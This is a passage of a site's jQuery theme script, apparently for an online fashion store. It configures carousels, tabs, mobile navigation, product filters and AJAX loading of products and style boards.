		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
